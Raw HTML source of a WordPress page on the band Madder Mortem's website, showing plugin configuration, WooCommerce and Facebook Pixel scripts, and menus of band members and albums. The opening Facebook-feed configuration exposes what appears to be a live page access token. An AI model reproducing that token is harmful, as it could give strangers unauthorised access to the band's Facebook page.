ce_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"10035071567\",\"data_count\":\"0\"},{\"id\":\"2\",\"name\":\"MM feed 2\",\"page_access_token\":\"EAAGgZARDXC3MBOyDtoM4soQeCDZACCtVGklcQTyyF7nPm33ZCjGWR6ZBB8TvIsh0bwQflTSjUvVRUWcxYE2IXnPhXqF6ZC2Yd7muL13jFzq6wFV6trCvX4y2GXZAtNZCZAfFiTmTYAdQlP0SZA3iv5t2bUTfvNt7GZASlOyTKjkpWciDmN97jz1jka8a59LTcZD\",\"type\":\"page\",\"content_type\":\"timeline\",\"content\":\"statuses,photos,videos,links\",\"content_url\":\"https:\\\/\\\/www.facebook.com\\\/Madder%20Mortem-10035071567\\\/\",\"timeline_type\":\"feed\",\"from\":\"10035071567\",\"limit\":\"10\",\"app_id\":\"\",\"app_secret\":\"0\",\"exist_access\":\"1\",\"access_token\":\"0\",\"order\":\"2\",\"published\":\"1\",\"update_mode\":\"keep_old\",\"fb_view_type\":\"blog_style\",\"theme\":\"0\",\"masonry_hor_ver\":\"vertical\",\"image_max_columns\":\"5\",\"thumb_width\":\"200\",\"thumb_height\":\"150\",\"thumb_comments\":\"1\",\"thumb_likes\":\"0\",\"thumb_name\":\"1\",\"blog_style_width\":\"700\",\"blog_style_height\":\"\",\"blog_style_view_type\":\"1\",\"blog_style_comments\":\"1\",\"blog_style_likes\":\"1\",\"blog_style_message_desc\":\"1\",\"blog_style_shares\":\"1\",\"blog_style_shares_butt\":\"0\",\"blog_style_facebook\":\"0\",\"blog_style_twitter\":\"0\",\"blog_style_google\":\"0\",\"blog_style_author\":\"1\",\"blog_style_name\":\"1\",\"blog_style_place_name\":\"1\",\"fb_name\":\"0\",\"fb_plugin\":\"0\",\"album_max_columns\":\"5\",\"album_title\":\"show\",\"album_thumb_width\":\"200\",\"album_thumb_height\":\"150\",\"album_image_max_columns\":\"5\",\"album_image_thumb_width\":\"200\",\"album_image_thumb_height\":\"150\",\"pagination_type\":\"1\",\"objects_per_page\":\"10\",\"popup_fullscreen\":\"0\",\"popup_width\":\"800\",\"popup_height\":\"600\",\"popup_effect\":\"fade\",\"popup_autoplay\":\"0\",\"open_commentbox\":\"1\",\"popup_interval\":\"5\",\"popup_enable_filmstrip\":\"0\",\"popup_filmstrip_height\":\"70\",\"popup_comments\":\"1\",\"popup_likes\":\"1\",\"popup_shares\":\"1\",\"popup_author\":\"1\",\"popup_name\":\"1\",\"popup_place_name\":\"1\",\"popup_enable_ctrl_btn\":\"1\",\"popup_enable_fullscreen\":\"1\",\"popup_enable_info_btn\":\"0\",\"popup_message_desc\":\"1\",\"popup_enable_facebook\":\"0\",\"popup_enable_twitter\":\"0\",\"popup_enable_google\":\"0\",\"view_on_fb\":\"1\",\"post_text_length\":\"200\",\"event_street\":\"0\",\"event_city\":\"0\",\"event_country\":\"0\",\"event_zip\":\"0\",\"event_map\":\"0\",\"event_date\":\"0\",\"event_desp_length\":\"0\",\"comments_replies\":\"1\",\"comments_filter\":\"toplevel\",\"comments_order\":\"chronological\",\"page_plugin_pos\":\"bottom\",\"page_plugin_fans\":\"1\",\"page_plugin_cover\":\"1\",\"page_plugin_header\":\"0\",\"page_plugin_width\":\"380\",\"image_onclick_action\":\"lightbox\",\"event_order\":\"0\",\"upcoming_events\":\"0\",\"fb_page_id\":\"10035071567\",\"data_count\":\"0\"}]","need_update":"false"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/ffwd_cache.js?ver=1.2.9" id="ffwd_cache-js"></script>
<script type="text/javascript" id="ffwd_frontend-js-extra">
/* <![CDATA[ */
var ffwd_frontend_text = {"comment_reply":"Reply","view":"View","more_comments":"more comments","year":"year","years":"years","hour":"hour","hours":"hours","months":"months","month":"month","weeks":"weeks","week":"week","days":"days","day":"day","minutes":"minutes","minute":"minute","seconds":"seconds","second":"second","ago":"ago","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","and":"and","others":"others"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/ffwd_frontend.js?ver=1.2.9" id="ffwd_frontend-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/jquery.mobile.js?ver=1.2.9" id="ffwd_jquery_mobile-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/jquery.mCustomScrollbar.concat.min.js?ver=1.2.9" id="ffwd_mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/jquery.fullscreen-0.4.1.js?ver=0.4.1" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="ffwd_gallery_box-js-extra">
/* <![CDATA[ */
var ffwd_objectL10n = {"ffwd_field_required":"field is required.","ffwd_mail_validation":"This is not a valid email address.","ffwd_search_result":"There are no images matching your search."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/wd-facebook-feed/js/ffwd_gallery_box.js?ver=1.2.9" id="ffwd_gallery_box-js"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.6" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/RITAC_WP\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.maddermortem.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/RITAC_WP\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/plugins/uncode-js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="/RITAC_WP/wp-content/themes/uncode/library/js/ai-uncode.js" id="uncodeAI" data-home="/" data-path="/RITAC_WP/" data-breakpoints-images="258,516,720,1032,1440,2064,2880" id="ai-uncode-js"></script>
<script type="text/javascript" id="uncode-init-js-extra">
/* <![CDATA[ */
var SiteParameters = {"days":"days","hours":"hours","minutes":"minutes","seconds":"seconds","constant_scroll":"on","scroll_speed":"2","parallax_factor":"0.25","loading":"Loading\u2026","slide_name":"slide","slide_footer":"footer","ajax_url":"https:\/\/www.maddermortem.com\/RITAC_WP\/wp-admin\/admin-ajax.php","nonce_adaptive_images":"a6e94c3f7c","nonce_srcset_async":"66ea0b819a","enable_debug":"","block_mobile_videos":"","is_frontend_editor":"","main_width":["1024","px"],"mobile_parallax_allowed":"","listen_for_screen_update":"1","wireframes_plugin_active":"1","sticky_elements":"off","resize_quality":"90","register_metadata":"","bg_changer_time":"1000","update_wc_fragments":"1","optimize_shortpixel_image":"","menu_mobile_offcanvas_gap":"45","custom_cursor_selector":"[href], .trigger-overlay, .owl-next, .owl-prev, .owl-dot, input[type=\"submit\"], input[type=\"checkbox\"], button[type=\"submit\"], a[class^=\"ilightbox\"], .ilightbox-thumbnail, .ilightbox-prev, .ilightbox-next, .overlay-close, .unmodal-close, .qty-inset > span, .share-button li, .uncode-post-titles .tmb.tmb-click-area, .btn-link, .tmb-click-row .t-inside, .lg-outer button, .lg-thumb img, a[data-lbox], .uncode-close-offcanvas-overlay, .uncode-nav-next, .uncode-nav-prev, .uncode-nav-index","mobile_parallax_animation":"","lbox_enhanced":"","native_media_player":"1","vimeoPlayerParams":"?autoplay=0","ajax_filter_key_search":"key","ajax_filter_key_unfilter":"unfilter","index_pagination_disable_scroll":"","index_pagination_scroll_to":"","uncode_wc_popup_cart_qty":"","disable_hover_hack":"","uncode_nocookie":"","menuHideOnClick":"1","smoothScroll":"","smoothScrollDisableHover":"","smoothScrollQuery":"960","uncode_force_onepage_dots":"","uncode_smooth_scroll_safe":"","uncode_lb_add_galleries":", .gallery","uncode_lb_add_items":", .gallery .gallery-item a","uncode_prev_label":"Previous","uncode_next_label":"Next","uncode_slide_label":"Slide","uncode_share_label":"Share on %","uncode_has_ligatures":"","uncode_is_accessible":"","uncode_carousel_itemSelector":"*:not(.hidden)","uncode_adaptive":"1","ai_breakpoints":"258,516,720,1032,1440,2064,2880","uncode_limit_width":"1020px"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.maddermortem.com/RITAC_WP/wp-content/themes/uncode/library/js/init.js?ver=104366598" id="uncode-init-js"></script>
<script></script><meta name="generator" content="Powered by LayerSlider 7.1.3 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.com -->
<link rel="https://api.w.org/" href="https://www.maddermortem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.maddermortem.com/wp-json/wp/v2/pages/7172" /><meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 9.9.6" />
<link rel="canonical" href="https://www.maddermortem.com/homepages/portfolio-classic/" />
<link rel='shortlink' href='https://www.maddermortem.com/?p=7172' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.maddermortem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maddermortem.com%2Fhomepages%2Fportfolio-classic%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.maddermortem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.maddermortem.com%2Fhomepages%2Fportfolio-classic%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

			fbq('init', '204745057828842', {}, {
    "agent": "woocommerce-9.9.6-3.5.2"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.9.6",
    "pluginVersion": "3.5.2"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<style data-type="vc_custom-css">.pullquote .gravatar{
    display:none;
}</style><meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-180x180.gif" />
<meta name="msapplication-TileImage" content="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2016/09/cropped-Symbol_distressed-270x270.gif" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-7172 page-child parent-pageid-43938 wp-custom-logo wp-theme-uncode  style-color-lxmt-bg theme-uncode woocommerce-no-js hormenu-position-left megamenu-full-submenu hmenu hmenu-center-split boxed-width main-center-align menu-sticky-mobile menu-mobile-default mobile-parallax-not-allowed ilb-no-bounce unreg adaptive-images-async uncode-logo-mobile qw-body-scroll-disabled no-qty-fx uncode-sidecart-mobile-disabled wpb-js-composer js-comp-ver-8.4.1.1 vc_responsive">

			<div id="vh_layout_help"></div><div class="body-borders" data-border="0"><div class="top-border body-border-shadow"></div><div class="right-border body-border-shadow"></div><div class="bottom-border body-border-shadow"></div><div class="left-border body-border-shadow"></div><div class="top-border style-dark-bg"></div><div class="right-border style-dark-bg"></div><div class="bottom-border style-dark-bg"></div><div class="left-border style-dark-bg"></div></div>	<div class="box-wrapper adaptive-async" style="background-image: url(https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2024/01/BG_OENH-1-uai-258x145.png);background-size: cover;background-attachment: fixed;" data-uniqueid="57595-134169" data-guid="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2024/01/BG_OENH-1.png" data-path="2024/01/BG_OENH-1.png" data-width="1920" data-height="1080" data-singlew="12" data-singleh="null" data-crop="">
		<div class="box-container limit-width">
		<script type="text/javascript" id="initBox">UNCODE.initBox();</script>
		<div class="menu-wrapper menu-shrink menu-hide-only menu-sticky-mobile menu-no-arrows">
													
													<header id="masthead" class="navbar menu-primary menu-dark submenu-dark style-dark-original single-h-padding menu-with-logo">
														<div class="menu-container menu-hide limit-width style-color-wayh-bg menu-borders menu-shadows" role="navigation">
															<div class="row-menu">
																<div class="row-menu-inner">
																	<div id="logo-container-mobile" class="col-lg-0 logo-container megamenu-diff desktop-hidden">
																		<div class="navbar-header style-dark">
																			<a href="https://www.maddermortem.com" class="navbar-brand" data-minheight="20" aria-label="Madder Mortem"><div class="logo-customizer"><img decoding="async" src="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2023/01/MM_Logo_Distressed_White.png" alt="Madder Mortem" width="336" height="46" /></div></a>
																		</div>
																		<div class="mmb-container"><div class="mobile-additional-icons"><a class="desktop-hidden mobile-shopping-cart mobile-additional-icon" href="https://www.maddermortem.com/cart/" aria-label="Shopping cart"><span class="cart-icon-container additional-icon-container"><i class="fa fa-bag"></i><span class="badge" style="display: none;"></span></span></a></div><div class="mobile-menu-button mobile-menu-button-dark lines-button"><span class="lines"><span></span></span></div></div>
																	</div>
																	<div class="col-lg-12 main-menu-container middle">
																		<div class="menu-horizontal ">
																			<div class="menu-horizontal-inner"><div class="nav navbar-nav navbar-social navbar-nav-first">
																	<ul class="menu-smart sm menu-icons" role="menu">
																		<li role="menuitem" class="menu-item-link social-icon 100000277229116"><a href="https://www.facebook.com/mmortem" class="social-menu-link" role="button" target="_blank"><i class="fa fa-social-facebook" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-127360"><a href="https://www.instagram.com/maddermortemofficial/" class="social-menu-link" role="button" target="_blank"><i class="fa fa-instagram" role="presentation"></i></a></li><li role="menuitem" class="menu-item-link social-icon social-191522"><a href="https://www.maddermortem.com/RITAC_WP/Contact" class="social-menu-link" role="button" target="_blank"><i class="fa fa-envelope-o" role="presentation"></i></a></li>
																	</ul>
																</div><div class="nav navbar-nav navbar-main"><ul id="menu-mainmenu" class="menu-primary-inner menu-smart sm" role="menu"><li role="menuitem"  id="menu-item-54848" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-54848 menu-item-link"><a href="https://www.maddermortem.com/">News<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-77 dropdown menu-item-link"><a href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" data-type="title">Band<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li role="menuitem"  id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="https://www.maddermortem.com/biography/">Biography<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55985" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55985"><a href="https://www.maddermortem.com/contact/">Contact<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55356 dropdown"><a href="#Members" data-type="title">Members<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li role="menuitem"  id="menu-item-55361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55361"><a href="https://www.maddermortem.com/agnete/">Agnete<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-56806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56806"><a href="https://www.maddermortem.com/anders/">Anders<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-55359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55359"><a href="https://www.maddermortem.com/bp/">BP<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-55360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55360"><a href="https://www.maddermortem.com/mads/">Mads<i class="fa fa-angle-right fa-dropdown"></i></a></li>
		<li role="menuitem"  id="menu-item-55357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55357"><a href="https://www.maddermortem.com/tormod/">Tormod<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	</ul>
</li>
</ul>
</li>
<li role="menuitem"  id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-61 dropdown menu-item-link"><a href="#" data-toggle="dropdown" class="dropdown-toggle" role="button" data-type="title">Music<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li role="menuitem"  id="menu-item-57612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57612"><a href="https://www.maddermortem.com/old-eyes-new-heart-2024/">Old Eyes, New Heart (2024)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-57116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57116"><a href="https://www.maddermortem.com/music/mercury-20th-anniversary-edition-2019/">Mercury 20th Anniversary Edition (2019)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-56861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56861"><a href="https://www.maddermortem.com/music/marrow-2018/">Marrow (2018)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.maddermortem.com/music/red-in-tooth-and-claw-2016/">Red In Tooth And Claw (2016)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107 dropdown"><a href="https://www.maddermortem.com/music/eight-ways-2009/" data-type="title">Eight Ways (2009)<i class="fa fa-angle-down fa-dropdown"></i></a>
	<ul role="menu" class="drop-menu">
		<li role="menuitem"  id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://www.maddermortem.com/music/eight-ways-2009/where-dream-and-day-collide/">Where Dream And Day Collide (EP)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	</ul>
</li>
	<li role="menuitem"  id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://www.maddermortem.com/music/desiderata-2006/">Desiderata (2006)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="https://www.maddermortem.com/music/deadlands-2002/">Deadlands (2002)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-56721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56721"><a href="https://www.maddermortem.com/music/all-flesh-is-grass-2001/">All Flesh Is Grass (2001)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55306"><a href="https://www.maddermortem.com/music/mercury-1999/">Mercury (1999)<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li role="menuitem"  id="menu-item-0" class="mobile-hidden tablet-hidden menu-item-0 menu-item-link"><div class="logo-container megamenu-diff middle">
													<div id="main-logo" class="navbar-header style-dark">
														<a href="https://www.maddermortem.com" class="navbar-brand" data-minheight="20" aria-label="Madder Mortem"><div class="logo-customizer"><img decoding="async" src="https://www.maddermortem.com/RITAC_WP/wp-content/uploads/2023/01/MM_Logo_Distressed_White.png" alt="Madder Mortem" width="336" height="46" /></div></a>
													</div>
													<div class="mmb-container"><div class="mobile-menu-button mobile-menu-button-dark lines-button"><span class="lines"><span></span></span></div></div>
												</div></li>
<li role="menuitem"  id="menu-item-54975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54975 menu-item-link"><a href="https://www.maddermortem.com/live/">Live<i class="fa fa-angle-right fa-dropdown"></i></a></li>
<li role="menuitem"  id="menu-item-55229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55229 dropdown menu-item-link"><a href="#Media" data-toggle="dropdown" class="dropdown-toggle" data-type="title">Media<i class="fa fa-angle-down fa-dropdown"></i></a>
<ul role="menu" class="drop-menu">
	<li role="menuitem"  id="menu-item-57549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57549"><a href="https://www.maddermortem.com/hotu-documentary/">HOTU Documentary<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://www.maddermortem.com/media/videos/">Videos<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55836"><a title="Gallery" href="https://www.maddermortem.com/promophotos/">Gallery<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-57218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57218"><a href="https://www.maddermortem.com/costin-gallery/">Costin Chioreanu Art Exhibition<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-57303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57303"><a href="https://www.maddermortem.com/guestbook/">Guestbook<i class="fa fa-angle-right fa-dropdown"></i></a></li>
	<li role="menuitem"  id="menu-item-55839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55839"><a href="https://www.maddermortem.com/press/">Press<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul>
</li>
<li role="menuitem"  id="menu-item-56729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56729 menu-item-link"><a title="Madder Mortem Merchandise" href="https://www.maddermortem.com/store/"><i class="menu-icon fa fa-shopping-cart"></i>Store<i class="fa fa-angle-right fa-dropdown"></i></a></li>
</ul></div><div class="uncode-close-offcanvas-mobile lines-button close navbar-mobile-el"><span class="lines"></span></div><div class="nav navbar-nav navbar-nav-last navbar-extra-icons"><ul class="menu-smart sm menu-icons menu-smart-social" role="menu"><li class="mobile-hidden tablet-hidden  uncode-cart menu-item-link menu-item menu-item-has-children dropdown">
		<a href="https://www.maddermortem.com/cart/" data-toggle="dropdown" class="dropdown-toggle" data-type="title" title="cart">
			<span class="cart-icon-container">
									<i class="fa fa-bag"></i><span class="desktop-hidden">Cart</span>
				
																<span class="badge" style="display: none;"></span>
											
				
				<i class="fa fa-angle-down fa-dropdown  desktop-hidden"></i>
			</span>
		</a>

					<ul role="menu" class="drop-menu sm-nowrap cart_list product_list_widget uncode-cart-dropdown">
									<li><span>Your cart is currently empty.</span></li>							</ul>
			</li></ul></div></div>
																		</div>
																	</div>
																</div>
															</div></div>
													</header>
												</div>			<script type="text/javascript" id="fixMenuHeight">UNCODE.fixMenuHeight();</script>
						<div class="main-wrapper">
				<div class="main-container">
					<div class="page-wrapper" role="main">
						<div class="sections-container" id="sections-container">
<div id="page-header"><div class="header-wrapper header-uncode-block">
									<div data-parent="true" class="vc_row style-color-lxmt-bg row-container with-parallax boomapps_vcrow" id="row-unique-0"><div class="row-background background-element">
											<div class="background-wrapper">
												<div class="background-inner" style="background-repeat: no-repeat;background-position: center bottom;background-size: cover;"></div>
												
											</div>
										</div><div class="row exa-top-padding exa-bottom-padding single-h-padding row-parent row-header" data-height-ratio="60"><div class="wpb_row row-inner"><div class="wpb_column pos-middle pos-center align_center column_parent col-lg-12 boomapps_vccolumn half-internal-gutter"><div class="uncol style-dark font-134980"  ><div class="uncoltable"><div class="uncell  boomapps_vccolumn no-block-padding" ><div class="uncont" ><div class="vc_custom_heading_wrap "><div class="heading-text el-text" ><h2 class="font-762333 fontsize-338686 fontspace-111509 font-weight-700" ><span>Simple <span class="font-202503"><em>&amp;</em></span> lovely.</span></h2></div><div class="clear"></div></div></div></div></div></div></div><script id="script-row-unique-0" data-row="script-row-unique-0" type="text/javascript" class="vc_controls">UNCODE.initRow(document.getElementById("row-unique-0"));</script></div></div></div><div class="header-scrolldown style-light"><i class="fa fa-angle-down"></i></div></div></div><script 